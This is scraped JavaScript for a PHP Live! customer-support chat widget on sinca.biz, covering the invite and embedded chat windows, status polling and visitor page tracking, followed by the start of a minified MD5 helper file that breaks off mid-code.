	// <table> and <a> link to <img> method due to IE7-9 invisible div link issue and mobile formatting compatibility
	var phplive_widget = "<div id='phplive_widget' name='phplive_widget' style='display: none; position: "+this_position+"; top: 190px; left: 50px; background: url( https://www.sinca.biz/phplive/themes/initiate/bg_trans.png ) repeat; padding: 10px; width: "+phplive_widget_width+"px; height: "+phplive_widget_height+"px; -moz-border-radius: 5px; border-radius: 5px; z-Index: 1000001;'></div><div id='phplive_widget_image' style='display: none; position: "+this_position+"; top: 190px; left: -800px; padding: 10px; z-Index: 1000002;'><img src='"+phplive_widget_image+"' id='phplive_widget_image_img' width='250' height='160' border=0 style='width: 250px !important; height: 160px !important; -moz-border-radius: 5px; border-radius: 5px; outline: none;'></div><div id='phplive_widget_image_click' style='display: none; position: "+this_position+"; top: 190px; left: 50px; padding: 10px; z-Index: 1000003;'><div style='width: 250px; height: 28px; cursor: pointer;' onclick='phplive_widget_decline( )'><img src='https://www.sinca.biz/phplive/pics/space.gif' width='250' height='28' border=0 style='width: 250px; height: 28px; border: 0px;'></div><div style='cursor: pointer;' onclick='phplive_widget_launch( )'><img src='https://www.sinca.biz/phplive/pics/space.gif' width='250' height='135' border=0 style='width: 250px; height: 135px; border: 0px;'></div></div>" ;

	window.phplive_display_invite_widget = function( thecoverimg, theurl )
	{
		if ( !phplive_widget_div_js_loaded )
		{
			phplive_widget_div_js_loaded = 1 ;
			phplive_jquery( "body" ).append( phplive_widget ) ;
		}
		if ( !phplive_widget_div_loaded )
		{
			phplive_widget_div_loaded = 1 ;
			phplive_create_iframe( 'phplive_widget', 'iframe_widget', theurl ) ;
			phplive_jquery( '#phplive_widget_image_img' ).attr( 'src', thecoverimg ) ;

			if ( 1 > 4 )
			{
				phplive_jquery( '#phplive_widget_image' ).center( ).show( ) ;
				phplive_jquery( '#phplive_widget_image_click' ).center( ).show() ;
				phplive_jquery( '#phplive_widget' ).center( ).fadeIn('fast') ;
			}
			else
			{
				if ( thecoverimg.indexOf( "op_cover" ) != -1 )
				{
					phplive_jquery( '#phplive_widget' ).fadeIn( "fast", function( ) {
						phplive_jquery( '#phplive_widget_image' ).animate({ left: '50px' }, 200, function( ) {
							phplive_jquery( '#phplive_widget_image' ).show( ) ;
							phplive_jquery( '#phplive_widget_image_click' ).show() ;
						}) ;
					}) ;
				}
				else
				{
					phplive_jquery( '#phplive_widget_image' ).show( ).animate({ left: '50px' }, 2000, function( ) {
						phplive_jquery( '#phplive_widget' ).fadeIn('fast') ;
						phplive_jquery( '#phplive_widget_image_click' ).show() ;
					}) ;
				}
			}
		}
	}
	window.phplive_widget_init = function ( )
	{
		if ( typeof( phplive_interval_jquery_check ) != "undefined" ) { clearInterval( phplive_interval_jquery_check ) ; }
		phplive_interval_jquery_check = setInterval(function( ){
			if ( typeof( phplive_jquery ) != "undefined" )
			{
				clearInterval( phplive_interval_jquery_check ) ;
				phplive_display_invite_widget( phplive_widget_image_op, "https://www.sinca.biz/phplive/widget.php?token="+phplive_browser_token+"&height="+phplive_widget_height +"&"+phplive_unique( ) ) ;
			}
		}, 200) ;
	}
	window.phplive_widget_launch = function( )
	{
		phplive_widget_div_loaded = 0 ;
		phplive_widget_close( ) ;
		phplive_launch_chat_1(0, 1, 1, "", 0, 0, 1) ;
	}
	window.phplive_widget_close = function( )
	{
		phplive_jquery( '#phplive_widget_image_click' ).hide() ;
		phplive_jquery( '#phplive_widget_image' ).stop().fadeOut('fast') ;
		phplive_jquery( '#phplive_widget' ).fadeOut('fast') ;
		if ( 1 ) { phplive_jquery( '#phplive_widget_image' ).animate({ left: -800 }, 2000) ; }
		phplive_create_iframe( 'phplive_widget', 'iframe_widget', 'about:blank' ) ;
	}
	window.phplive_widget_decline = function( )
	{
		if ( phplive_widget_div_loaded )
		{
			var phplive_pullimg_widget = new Image ;
			phplive_pullimg_widget.onload = function( ) {
				//
			};
			phplive_pullimg_widget.src = "https://www.sinca.biz/phplive/ajax/chat_actions_disconnect.php?action=disconnect&token="+phplive_browser_token+"&isop=0&widget=1&"+phplive_unique( ) ;
			phplive_widget_close( ) ;
			phplive_widget_div_loaded = 0 ;
		}
	}
	window.phplive_widget_embed_size_init = function( )
	{
		if ( phplive_mobile )
		{
			phplive_mobile_v_right = 0 ;
			phplive_mobile_v_width = ( ( phplive_mobile == 1 ) && ( phplive_jquery(window).width( ) > phplive_jquery(window).height( ) ) ) ? phplive_jquery(window).width( ) : screen.width ;

			var phplive_mobile_v_height_adjust = ( phplive_mobile == 2 ) ? 135 : 125 ;
			phplive_mobile_v_height = screen.height - phplive_mobile_v_height_adjust ;
			phplive_mobile_v_popout = "" ;

			// object indicates the dynamic div does not exist in DOM
			if ( typeof( phplive_jquery('#phplive_widget_embed_iframe').width( ) ) == "object" )
			{
			}
			if ( !phplive_orientation_isportrait )
			{
				phplive_mobile_v_height = phplive_jquery(window).height( ) - 5 ;
				phplive_mobile_v_width = phplive_jquery(window).width( ) ;
			}
		}
	}
	window.phplive_widget_embed_launch = function( theurl, theminmax, theauto )
	{
		if ( !phplive_embed_div_loaded )
		{
			phplive_widget_embed_size_init( ) ;
			phplive_jquery( '#phplive_widget_embed_iframe_loading' ).remove() ;
			phplive_jquery( '#phplive_widget_embed_iframe' ).remove() ;
			phplive_jquery( '#phplive_widget_embed_iframe_shadow' ).remove() ;

			var phplive_widget_embed_div = "<div id='phplive_widget_embed_iframe_loading' style='display: none; position: fixed; width: 31px; height: 31px; padding: 2px; right: "+phplive_mobile_v_right+"px; bottom: 5px; background: #FFFFFF; border: 1px solid #F1F5FB; -moz-border-radius: 5px; border-radius: 5px; z-Index: 1000005;'><img src='https://www.sinca.biz/phplive/themes/initiate/loading.gif' width='31' height='31' border='0' alt='' style='width: 31px !important; height: 31px !important; -moz-border-radius: 5px; border-radius: 5px;'></div> \
			<div id='phplive_widget_embed_iframe' style='position: fixed; width: "+phplive_mobile_v_width+"px; height: "+phplive_mobile_v_height+"px; right: "+phplive_mobile_v_right+"px; text-align: left; bottom: 50000px; z-Index: 1000003;'> \
				<div id='phplive_widget_embed_iframe_wrapper' style='width: 100%; height: 100%; -moz-border-radius: 5px; border-radius: 5px;'></div> \
				<div id='phplive_widget_embed_actions' style='position: absolute; top: 0px; left: 0px; width: "+phplive_mobile_v_width+"px; height: 44px;'> \
					<div style='padding: 7px; margin: 0px; top: 0px;'> \
						<div id='phplive_embed_menu_maximize' style='display: none; float: left; width: 20px; height: 20px; margin: 0px; cursor: pointer;' onClick='phplive_widget_embed_maximize( )'><img src='https://www.sinca.biz/phplive/pics/space_big.png' width='20' height='20' border='0' alt='' style='width: 20px !important; height: 20px !important;'></div> \
						<div id='phplive_embed_menu_minimize' style='float: left; width: 20px; height: 20px; margin: 0px; cursor: pointer;' onClick='phplive_widget_embed_minimize( )'><img src='https://www.sinca.biz/phplive/pics/space_big.png' width='20' height='20' border='0' alt='' style='width: 20px !important; height: 20px !important;'></div>"+phplive_mobile_v_popout+"<div style='float: right; width: 20px; height: 20px; margin: 0px; margin-left: 12px; cursor: pointer;' onClick='phplive_widget_embed_close( )'><img src='https://www.sinca.biz/phplive/pics/space_big.png' width='20' height='20' border='0' alt='' style='width: 20px !important; height: 20px !important;'></div> \
						<div style='clear: both;'></div> \
					</div> \
				</div> \
			</div> \
			<div id='phplive_widget_embed_iframe_shadow' style='display: none; position: fixed; width: "+parseInt(phplive_mobile_v_width+23)+"px; height: 548px; right: 19px; bottom: 0px; z-Index: 1000001;'><img src='https://www.sinca.biz/phplive/themes/initiate/widget_shadow.png' width='"+parseInt(phplive_mobile_v_width+23)+"' height='548' border='0' alt='' style='width: "+parseInt(phplive_mobile_v_width+23)+"px !important; height: 548px !important;'></div><div id='phplive_widget_embed_iframe_shadow_minimzed' style='display: none; position: fixed; width: 265px; height: 55px; right: 20px; bottom: 0px; z-Index: 1000001;'><img src='https://www.sinca.biz/phplive/themes/initiate/widget_shadow_minimized.png' width='265' height='55' border='0' alt='' style='width: 265px !important; height: 55px !important;'></div>" ;

			phplive_embed_div_loaded = 1 ;
			var load_counter = 0 ;
			phplive_jquery( "body" ).append( phplive_widget_embed_div ) ;
			if ( phplive_session_support ) { try { sessionStorage.setItem( "minmax", theminmax ) ; } catch (error) {} }

			if ( !theminmax )
			{
				phplive_jquery('#phplive_widget_embed_iframe').css({'bottom': 50000}).show( ) ;
				setTimeout( function( ){ phplive_widget_embed_minimize( ) ; phplive_jquery('#phplive_widget_embed_iframe').css({'bottom': 5}) ; }, 1500 ) ;
			}
			else
			{
				phplive_jquery('#phplive_widget_embed_iframe_loading').show( ) ;
				phplive_jquery('#phplive_widget_embed_iframe').hide( ) ;
				phplive_jquery('#phplive_widget_embed_iframe').css({'bottom': -550}).show( ) ;
				phplive_jquery('#phplive_widget_embed_iframe').animate({
					bottom: 5
				}, 500, function( ) {
					if ( !phplive_mobile ) { phplive_jquery( '#phplive_widget_embed_iframe_shadow' ).fadeIn('fast') ; }
					else if ( phplive_mobile == 1 ) { phplive_jquery("html, body").animate( { scrollTop: phplive_jquery(document).height() }, "fast" ) ; }
				}) ;
			}
			phplive_create_iframe( 'phplive_widget_embed_iframe_wrapper', 'iframe_widget_embed', theurl+"&embed=1&"+phplive_unique( ) ) ;
			phplive_jquery( '#iframe_widget_embed' ).load(function ( ){
				++load_counter ;
				// some browsers triggers load() multiple times... only check on 1st instance
				if ( load_counter == 1 )
					phplive_jquery('#phplive_widget_embed_iframe_loading').hide( ) ;
			}) ;
		}
		else
		{
			phplive_widget_embed_window_reset( ) ;
			if ( phplive_session_support ) { try { sessionStorage.setItem( "minmax", 1 ) ; } catch (error) {} }
			phplive_jquery('#phplive_widget_embed_iframe').fadeOut('fast', function( ) {
				phplive_jquery('#phplive_widget_embed_iframe').fadeIn('fast', function ( ) {
					if ( !phplive_mobile ) { phplive_jquery( '#phplive_widget_embed_iframe_shadow' ).fadeIn('fast') ; }
					else if ( phplive_mobile == 1 ) { phplive_jquery("html, body").animate( { scrollTop: phplive_jquery(document).height() }, "fast" ) ; }
				} ) ;
			}) ;
		}
	}
	window.phplive_widget_embed_minimize = function( )
	{
		phplive_jquery('#phplive_widget_embed_iframe').css({'height': 45}) ;
		phplive_jquery('#phplive_widget_embed_iframe').css({'width': 250}) ;
		phplive_jquery('#phplive_embed_menu_minimize').hide( ) ;
		phplive_jquery('#phplive_embed_menu_popout').hide( ) ;
		phplive_jquery('#phplive_embed_menu_maximize').show( ) ;
		if ( !phplive_mobile )
		{
			phplive_jquery('#phplive_widget_embed_iframe_shadow').hide( ) ;
			phplive_jquery('#phplive_widget_embed_iframe_shadow_minimzed').fadeIn("fast") ;
		}
		if ( phplive_session_support ) { try { sessionStorage.setItem( "minmax", 0 ) ; } catch (error) {} }
	}
	window.phplive_widget_embed_maximize = function( )
	{
		phplive_widget_embed_window_reset( ) ;
		if ( !phplive_mobile )
		{
			phplive_jquery('#phplive_widget_embed_iframe_shadow').fadeIn("fast") ;
			phplive_jquery('#phplive_widget_embed_iframe_shadow_minimzed').hide( ) ;
		}
		if ( phplive_session_support ) { try { sessionStorage.setItem( "minmax", 1 ) ; } catch (error) {} }
	}
	window.phplive_widget_embed_popout = function( )
	{
		phplive_launch_chat_1(1, 1, 1, "", 0, 0, 0) ;
		phplive_jquery('#phplive_widget_embed_iframe').css({'bottom': 50000}) ;
		if ( !phplive_mobile )
		{
			phplive_jquery('#phplive_widget_embed_iframe_shadow').hide( ) ;
			phplive_jquery('#phplive_widget_embed_iframe_shadow_minimzed').hide( ) ;
		}
		phplive_widget_embed_window_reset( ) ;
		phplive_create_iframe( 'phplive_widget_embed_iframe_wrapper', 'iframe_widget_embed', 'about:blank' ) ;
		phplive_embed_div_loaded = 0 ;
	}
	window.phplive_widget_embed_close = function( )
	{
		phplive_jquery('#phplive_widget_embed_iframe').css({'bottom': 50000}) ;
		if ( !phplive_mobile )
		{
			phplive_jquery('#phplive_widget_embed_iframe_shadow').hide( ) ;
			phplive_jquery('#phplive_widget_embed_iframe_shadow_minimzed').hide( ) ;
		}
		phplive_widget_embed_window_reset( ) ;
		phplive_create_iframe( 'phplive_widget_embed_iframe_wrapper', 'iframe_widget_embed', 'about:blank' ) ;
		phplive_embed_div_loaded = 0 ;
	}
	window.phplive_widget_embed_mimax = function( )
	{
		if ( !phplive_jquery('#phplive_embed_menu_minimize').is(':visible') ) { phplive_widget_embed_maximize( ) ; }
		else { phplive_widget_embed_minimize( ) ; }
	}
	window.phplive_widget_embed_window_reset = function( )
	{
		phplive_widget_embed_size_init( ) ;
		phplive_jquery('#phplive_widget_embed_iframe').css({'height': phplive_mobile_v_height}) ;
		phplive_jquery('#phplive_widget_embed_iframe').css({'width': phplive_mobile_v_width}) ;
		phplive_jquery('#phplive_embed_menu_maximize').hide( ) ;
		phplive_jquery('#phplive_embed_menu_popout').show( ) ;
		phplive_jquery('#phplive_embed_menu_minimize').show( ) ;
		if ( !phplive_mobile ) { phplive_jquery('#phplive_widget_embed_iframe_shadow_minimzed').hide( ) ; }
	}
	window.phplive_create_iframe = function( thediv, thename, theurl )
	{
		if ( document.getElementById(thename) ) { phplive_jquery('#'+thename).empty().remove() ; }
		var phplive_dynamic_iframe = document.createElement("iframe") ;
		phplive_dynamic_iframe.src = theurl ;
		phplive_dynamic_iframe.id = thename ; phplive_dynamic_iframe.name = thename ;
		phplive_dynamic_iframe.style.width = "100%" ;
		phplive_dynamic_iframe.style.height = "100%" ;
		phplive_dynamic_iframe.style.border = 0 ;
		phplive_dynamic_iframe.scrolling = "no" ;
		phplive_dynamic_iframe.frameBorder = 0 ;
		phplive_dynamic_iframe.style.MozBorderRadius = "5px" ;
		phplive_dynamic_iframe.style.borderRadius = "5px" ;
		phplive_jquery('#'+thediv).empty( ).html( phplive_dynamic_iframe ) ;
	}
	var phplive_interval_jquery_init = setInterval(function( ){ if ( typeof( phplive_jquery ) != "undefined" ) {
			clearInterval( phplive_interval_jquery_init ) ;
	} }, 100) ;
}

if ( typeof( phplive_thec_1 ) == "undefined" )
{
	var phplive_thec_1 = 0 ;
	var phplive_fetch_status_image_1 ;
	var phplive_fetch_footprint_image_1 ;

	var phplive_interval_fetch_status_1 ;
	var phplive_interval_footprint_1 ;
	var phplive_request_url_query_1 = "d=1&token="+phplive_browser_token+"&onpage="+phplive_stat_onpage+"&title="+phplive_stat_title+"&cv=vid_1770026179&" ;
	var phplive_fetch_status_url_1 = "https://www.sinca.biz/phplive/ajax/status.php?action=js&token="+phplive_browser_token+"&deptid=1&jkey=79e7cdd9449933733a235c5cbac815d0&cv=vid_1770026179" ;
	var phplive_request_url_1 = "https://www.sinca.biz/phplive/phplive.php?pid=&"+phplive_request_url_query_1 ;
	var phplive_request_url_1_embed = "https://www.sinca.biz/phplive/phplive_embed.php?pid=&"+phplive_request_url_query_1 ;
	var phplive_offline_redirect_1 = 0 ;
	var phplive_online_offline_1 ;

	var phplive_image_online_1 = "https://www.sinca.biz/phplive/web/icon_online_0.PNG?1770026179" ;
	var phplive_image_offline_1 = "https://www.sinca.biz/phplive/web/icon_offline_0.PNG?1770026179" ;

	if ( 0 && phplive_stat_onpage.match( /place-holder_text/ ) )
	{ phplive_image_online_1 = "https://www.sinca.biz/phplive/pics/space.gif" ; phplive_image_offline_1 = "https://www.sinca.biz/phplive/pics/space.gif" ; }

	window.phplive_get_thec_1 = function( ) { return phplive_thec_1 ; }
	window.phplive_fetch_status_1 = function( )
	{
		phplive_fetch_status_image_1 = new Image ;
		phplive_fetch_status_image_1.onload = phplive_fetch_status_actions_1 ;
		phplive_fetch_status_image_1.src = phplive_fetch_status_url_1+"&"+phplive_unique( ) ;
	}
	window.phplive_fetch_status_actions_1 = function( )
	{
		var thisflag = phplive_fetch_status_image_1.width ;

		if ( ( thisflag == 1 ) || ( thisflag == 4 ) || ( thisflag == 6 ) || ( thisflag == 8 ) || ( thisflag == 10 ) )
		{
			phplive_online_offline_1 = 1 ;
			if ( ( thisflag == 4 ) && !phplive_widget_div_loaded && !phplive_embed_div_loaded ) { phplive_widget_init( ) ; }
			else if ( ( thisflag == 10 ) && !phplive_widget_div_loaded && !phplive_embed_div_loaded ) { }
			else if ( ( thisflag == 8 ) && !phplive_embed_div_loaded )
			{
				// setTimeout is for brief delay to avoid too fast loading causing 1px height issue
				if ( phplive_session_support )
				{
					if ( sessionStorage.getItem("minmax") == 1 ) { setTimeout( function( ){ phplive_launch_chat_1(0, 1, 1, "", 1, 1, 0) ; }, 100 ) ; }
					else { setTimeout( function( ){ phplive_launch_chat_1(0, 1, 0, "", 1, 1, 0) ; }, 100 ) ; }
				}
				else { setTimeout( function( ){ phplive_launch_chat_1(0, 1, 0, "", 0, 1, 0) ; }, 100 ) ; }
			}
			else if ( thisflag == 6 ) { phplive_display_invite_widget( phplive_widget_image, "about:blank" ) ; } // auto invite
		}
		else
		{
			phplive_online_offline_1 = 0 ;
			if ( ( thisflag == 5 ) && !phplive_widget_div_loaded && !phplive_embed_div_loaded ) { phplive_widget_init( ) ; }
			else if ( ( thisflag == 11 ) && !phplive_widget_div_loaded && !phplive_embed_div_loaded ) { }
			if ( ( thisflag == 9 ) && !phplive_embed_div_loaded )
			{
				if ( phplive_session_support )
				{
					if ( sessionStorage.getItem("minmax") == 1 ) { setTimeout( function( ){ phplive_launch_chat_1(0, 1, 1, "", 1, 1, 0) ; }, 100 ) ; }
					else { setTimeout( function( ){ phplive_launch_chat_1(0, 1, 0, "", 1, 1, 0) ; }, 100 ) ; }
				}
				else { setTimeout( function( ){ phplive_launch_chat_1(0, 1, 0, "", 0, 1, 0) ; }, 100 ) ; }
			}
			else if ( thisflag == 7 ) { phplive_display_invite_widget( phplive_widget_image, "about:blank" ) ; } // auto invite
		}
		if ( typeof( phplive_interval_fetch_status_1 ) != "undefined" )
			clearInterval( phplive_interval_fetch_status_1 ) ;

				phplive_interval_fetch_status_1 = setInterval(function( ){ phplive_fetch_status_1( ) ; }, 13 * 1000) ;
		
	}
	window.phplive_footprint_track_1 = function( )
	{
		var c = phplive_get_thec_1( ) ; ++phplive_thec_1 ;
		var fetch_url = "https://www.sinca.biz/phplive/ajax/footprints.php?deptid=1&token="+phplive_browser_token+"&onpage="+phplive_stat_onpage+"&c="+c+"&"+phplive_unique( ) ;

		if ( !c ) { fetch_url += phplive_query_extra ; }
		phplive_fetch_footprint_image_1 = new Image ;
		phplive_fetch_footprint_image_1.onload = phplive_fetch_footprint_actions_1 ;
		phplive_fetch_footprint_image_1.src = fetch_url ;
	}
	window.phplive_fetch_footprint_actions_1 = function( )
	{
		var thisflag = phplive_fetch_footprint_image_1.width ;

		if ( thisflag == 1 )
		{
			if ( typeof( phplive_interval_footprint_1 ) != "undefined" )
				clearInterval( phplive_interval_footprint_1 ) ;

						phplive_interval_footprint_1 = setTimeout(function( ){ phplive_footprint_track_1( ) }, 25 * 1000) ;
			
		}
		else if ( thisflag == 4 )
		{
			// if browser idle too long, clear all interval processes to save on resources
			if ( typeof( phplive_interval_footprint_1 ) != "undefined" ) { clearInterval( phplive_interval_footprint_1 ) ; }
			if ( typeof( phplive_interval_fetch_status_1 ) != "undefined" ) { clearInterval( phplive_interval_fetch_status_1 ) ; }
			if ( ( typeof( phplive_interval_status_check_1422440512 ) != "undefined" ) && ( typeof( phplive_btn_loaded_complete_1422440512 ) != "undefined" ) )
			{
				clearInterval( phplive_interval_status_check_1422440512 ) ;
			}
		}
	}
	window.phplive_launch_chat_1 = function( theflag, thedeptid, theminmax, thetheme, theforce, theauto, thewidget )
	{
		// theflag - indication of md5 reset for chat window popout
		// theforce - force embed chat
		var winname = ( theflag ) ? "popup_win" : "win_"+phplive_unique( ) ;
		var name = "", email = "" ;
		var custom_vars = "&custom=" ;
		if ( typeof( thedeptid ) == "undefined" ){ thedeptid = 1 ; }
		if ( typeof( theminmax ) == "undefined" ){ theminmax = 1 ; }
		if ( typeof( thetheme ) == "undefined" ){ thetheme = "" ; }

		if ( typeof( phplive_v ) != "undefined" )
		{
			for ( var key in phplive_v )
			{
				if ( key == "name" ) { name = encodeURIComponent( phplive_v["name"] ) ; }
				else if ( key == "email" ) { email = encodeURIComponent( phplive_v["email"] ) ; }
				else { custom_vars += encodeURIComponent( key )+"-_-"+encodeURIComponent( phplive_v[key] )+"-cus-" ; }
			}
		}

		phplive_widget_close( ) ; // incase widget is opened, close it since chat window opened
		if ( ( "" != "" ) && !phplive_online_offline_1 && !theauto )
		{
			location.href = "" ;
			//window.open( "", "_blank" ) ;
		}
		else
		{
			var launch_embed = ( theforce ) ? 1 : 0 ;

			if ( phplive_online_offline_1 ) { if ( 1  && !theflag ) { launch_embed = 1 ; } }
			else { if ( 1  && !theflag ) { launch_embed = 1 ; } }

			// override deptid if provided
			if ( thedeptid != 1 )
			{
				phplive_request_url_1_embed = phplive_request_url_1_embed.replace( /d=1&/g, "d="+thedeptid+"&" ) ;
				phplive_request_url_1 = phplive_request_url_1.replace( /d=1&/g, "d="+thedeptid+"&" ) ;
			}

			if ( launch_embed && !phplive_IE_cs )
				phplive_widget_embed_launch( phplive_request_url_1_embed+"&theme="+thetheme+"&js_name="+name+"&js_email="+email+custom_vars+"&", theminmax, theauto ) ;
			else if ( !theauto )
			{
				if ( thewidget ) { theflag = 1 ; }
				window.open( phplive_request_url_1+"&popout="+theflag+"&theme="+thetheme+"&js_name="+name+"&js_email="+email+custom_vars+"&", winname, 'scrollbars=no,resizable=yes,menubar=no,location=no,screenX=50,screenY=100,width=600,height=560' ) ;
			}
		}
	}

	phplive_fetch_status_1( ) ;
	setTimeout(function(){ phplive_footprint_track_1( ) ; }, 1000) ;
}
if ( typeof( phplive_btn_loaded_1422440512 ) == "undefined" )
{
	var phplive_btn_loaded_1422440512 = 1 ;
	var phplive_btn_loaded_complete_1422440512 ;
	var phplive_interval_status_check_1422440512 ;
	var phplive_interval_jquery_check_1422440512 ;
	var phplive_online_offline_prev_1422440512 ;

	window.phplive_image_refresh_1422440512 = function( )
	{
		if ( typeof( phplive_interval_status_check_1422440512 ) != "undefined" ) { clearInterval( phplive_interval_status_check_1422440512 ) ; }

		var image_or_text ;
		if ( phplive_online_offline_1 )
			image_or_text = ( 1 ) ? "Live Product Support" : "<img src=\""+phplive_image_online_1+"\" border=0 alt=\"\" title=\"\">" ;
		else
		{
			if ( 0 ) { image_or_text = "" ; }
			else { image_or_text = ( 1 ) ? "Live Product Support" : "<img src=\""+phplive_image_offline_1+"\" border=0 alt=\"\" title=\"\">" ; }
		}
		if ( phplive_online_offline_prev_1422440512 != image_or_text )
		{
			document.getElementById("phplive_btn_1422440512").innerHTML = image_or_text ;
			phplive_online_offline_prev_1422440512 = image_or_text ;
		}
		phplive_btn_loaded_complete_1422440512 = 1 ;
		phplive_interval_status_check_1422440512 = setInterval(function( ){ phplive_image_refresh_1422440512( ) ; }, 5000) ;
	}
	window.phplive_output_image_or_text_1422440512 = function( )
	{
		if ( typeof( phplive_online_offline_1 ) == "undefined" )
		{
			phplive_interval_status_check_1422440512 = setInterval(function( ){
				if ( typeof( phplive_online_offline_1 ) != "undefined" )
					phplive_image_refresh_1422440512( ) ;
			}, 200) ;
		}
		else { phplive_image_refresh_1422440512( ) ; }
	}
	window.phplive_process_1422440512 = function( )
	{
		if ( phplive_quirks )
		{
			var phplive_btn = document.getElementById('phplive_btn_1422440512') ;
			if ( ( typeof( phplive_btn.style.position ) != "undefined" ) && phplive_btn.style.position )
				phplive_btn.style.position = "absolute" ;
		}

		phplive_output_image_or_text_1422440512( ) ;
	}

	var phplive_interval_jquery_check_1422440512 = setInterval(function( ){
        if ( typeof( phplive_jquery ) != "undefined" ){
			clearInterval( phplive_interval_jquery_check_1422440512 ) ; phplive_interval_jquery_check_1422440512 = undeefined ;
			phplive_process_1422440512( ) ;
		}
		else if ( !phplive_jquery_loading ) { phplive_init_jquery( ) ; }
	}, 200) ;
}



--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.sinca.biz/phplive/js/phplive_v2.js.php?pid=Refurbished&v=3|1422437440|0|Quick%20Quote
body_size: 35728
content:
if ( typeof( phplive_utf8_encode ) == "undefined" ){ function phplive_utf8_encode(r){if(null===r||"undefined"==typeof r)return"";var e,n,t=r+"",a="",o=0;e=n=0,o=t.length;for(var f=0;o>f;f++){var i=t.charCodeAt(f),l=null;if(128>i)n++;else if(i>127&&2048>i)l=String.fromCharCode(i>>6|192,63&i|128);else if(55296!=(63488&i))l=String.fromCharCode(i>>12|224,i>>6&63|128,63&i|128);else{if(55296!=(64512&i))throw new RangeError("Unmatched trail surrogate at "+f);var d=t.charCodeAt(++f);if(56320!=(64512&d))throw new RangeError("Unmatched lead surrogate at "+(f-1));i=((1023&i)<<10)+(1023&d)+65536,l=String.fromCharCode(i>>18|240,i>>12&63|128,i>>6&63|128,63&i|128)}null!==l&&(n>e&&(a+=t.slice(e,n)),a+=l,e=n=f+1)}return n>e&&(a+=t.slice(e,o)),a} function phplive_md5(n){var r,t,u,e,o,f,c,i,a,h,v=function(n,r){return n<<r|n>>>32-r},g=function(n,r){var t,u,e,o,f;return e=2147483648&n,o=2147483648&r,t=1073741824&n,u=1073741824&r,f=(1073741823&n)+(1073741823&r),t&u?2147483648^f^e^o:t|u?1073741824&f?3221225472^f^e^o:1073741824^f^e^o:f^e^o},s=function(n,r,t){return n&r|~n&t},d=function(n,r,t){return n&t|r&~t},l=function(n,r,t){return n^r^t},w=function(n,r,t){return r^(n|~t)},A=function(n,r,t,u,e,o,f){return n=g(n,g(g(s(r,t,u),e),f)),g(v(n,o),r)},C=function(n,r,t,u,e,o,f){return n=g(n,g(g(d(r,t,u),e),f)),g(v(n,o),r)},b=function(n,r,t,u,e,o,f){return n=g(n,g(g(l(r,t,u),e),f)),g(v(n,o),r)},m=function(n,r,t,u,e,o,f){return n=g(n,g(g(w(r,t,u),e),f)),g(v(n,o),r)},y=function(n){for(var r,t=n.length,u=t+8,e=(u-u%64)/64,o=16*(e+1),f=new Array(o-1),c=0,i=0;t>i;)r=(i-i%4)/4,c=i%4*8,f[r]=f[r]|n.charCodeAt(i)<<c,i++;return r=(i-i%4)/4,c=i%4*8,f[r]=f[r]|128<<c,f[o-2]=t<<3,f[o-1]=t>>>29,f},L=function(n){var r,t,u="",e="";for(t=0;3>=t;t++)r=n>>>8*t&255,e="0"+r.toString(16),u+=e.substr(e.length-2,2);return u},S=[],_=7,j=12,k=17,p=22,q=5,x=9,z=14,B=20,D=4,E=11,F=16,G=23,H=6,I=10,J=15,K=21;for(n=this.phplive_utf8_encode(n),S=y(n),c=1732584193,i=4023233417,a=2562383102,h=271733878,r=S.length,t=0;r>t;t+=16)u=c,e=i,o=a,f=h,c=A(c,i,a,h,S[t+0],_,3614090360),h=A(h,c,i,a,S[t+1],j,3905402710),a=A(a,h,c,i,S[t+2],k,606105819),i=A(i,a,h,c,S[t+3],p,3250441966),c=A(c,i,a,h,S[t+4],_,4118548399),h=A(h,c,i,a,S[t+5],j,1200080426),a=A(a,h,c,i,S[t+6],k,2821735955),i=A(i,a,h,c,S[t+7],p,4249261313),c=A(c,i,a,h,S[t+8],_,1770035416),h=A(h,c,i,a,S[t+9],j,2336552879),a=A(a,h,c,i,S[t+10],k,4294925233),i=A(i,a,h,c,S[t+11],p,2304563134),c=A(c,i,a,h,S[t+12],_,1804603682),h=A(h,c,i,a,S[t+13],j,4254626195),a=A(a,h,c,i,S[t+14],k,2792965006),i=A(i,a,h,c,S[t+15],p,1236535329),c=C(c,i,a,h,S[t+1],q,4129170786),h=C(h,c,i,a,S[t+6],x,3225465664),a=C(a,h,c,i,S[t+11],z,643717713),i=C(i,a,h,c,S[t+0],B,3921069994),c=C(c,i,a,h,S[t+5],q,3593408605),h=C(h,c,i,a,S[t+10],x,38016083),a=C(a,h,c,i,S[t+15],z,3634488961),i=C(i,a,h,c,S[t+4],B,3889429448),c=C(c,i,a,h,S[t+9],q,568446438),h=C(h,c,i,a,S[t+14],x,3275163606),a=C(a,h,c,i,S[t+3],z,4107603335),i=C(i,a,h,c,S[t+8],B,1163531501),c=C(c,i,a,h,S[t+13],q,2850285829),h=C(h,c,i,a,S[t+2],x,4243563512),a=C(a,h,c,i,S[t+7],z,1735328473),i=C(i,a,h,c,S[t+12],B,2368359562),c=b(c,i,a,h,S[t+5],D,4294588738),h=b(h,c,i,a,S[t+8],E,2272392833),a=b(a,h,c,i,S[t+11],F,1839030562),i=b(i,a,h,c,S[t+14],G,4259657740),c=b(c,i,a,h,S[t+1],D,2763975236),h=b(h,c,i,a,S[t+4],E,1272893353),a=b(a,h,c,i,S[t+7],F,4139469664),i=b(i,a,h,c,S[t+10],G,3200236656),c=b(c,i,a,h,S[t+13],D,681279174),h=b(h,c,i,a,S[t+0],E,3936430074),a=b(a,h,c,i,S[t+3],F,3572445317),i=b(i,a,h,c,S[t+6],G,76029189),c=b(c,i,a,h,S[t+9],D,3654602809),h=b(h,c,i,a,S[t+12],E,3873151461),a=b(a,h,c,i,S[t+15],F,530742520),i=b(i,a,h,c,S[t+2],G,3299628645),c=m(c,i,a,h,S[t+0],H,4096336452),h=m(h,c,i,a,S[t+7],I,1126891415),a=m(a,h,c,i,S[t+14],J,2878612391),i=m(i,a,h,c,S[t+5],K,4237533241),c=m(c,i,a,h,S[t+12],H,1700485571),h=m(h,c,i,a,S[t+3],I,2399980690),a=m(a,h,c,i,S[t+10],J,4293915773),i=m(i,a,h,c,S[t+1],K,2240044497),c=m(c,i,a,h,S[t+8],H,1873313359),h=m(h,c,i,a,S[t+15],I,4264355552),a=m(a,h,c,i,S[t+6],J,2734768916),i=m(i,a,h,c,S[t+13],K,1309151649),c=m(c,i,a,h,S[t+4],H,4149444226),h=m(h,c,i,a,S[t+11],I,3174756917),a=m(a,h,c,i,S[t+2],J,718787259),i=m(i,